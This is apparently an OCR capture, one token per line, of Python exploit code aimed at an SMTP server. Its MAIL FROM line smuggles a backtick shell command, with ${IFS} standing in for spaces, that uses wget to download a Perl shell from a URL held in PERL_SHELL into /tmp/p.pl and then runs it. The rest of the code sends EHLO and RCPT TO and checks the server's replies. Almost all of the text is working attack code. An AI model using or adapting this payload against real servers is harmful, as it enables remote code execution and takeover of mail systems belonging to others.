
print
"[ERROR] Is it SMTP Server?"
	exit
(
1
)
s
.
send
(
"EHLO domain.local\n"
)
s
.
recv
(
4096
)
s
.
send
(
"MAIL FROM: x`wget${IFS}-
O${IFS}/tmp/p.pl${IFS}"
+
 PERL_SHELL 
+
"``perl${IFS}/tmp/p.pl`@blaat.com\n"
)
data 
=
 read_line
(
s
)
;
if
not
(
data
.
startswith
(
"250"
)
)
:
print
"[ERROR] MAIL FROM not 
accepted"
	exit
(
1
)
s
.
send
(
"RCPT TO: "
+
 RCPT_TO 
+
"\n"
)
data 
=
 read_line
(
s
)
;
if
not
(
data
.
startswith
(
"250"
)
)
:
print
"[ERROR] RCPT_TO not 
accepted"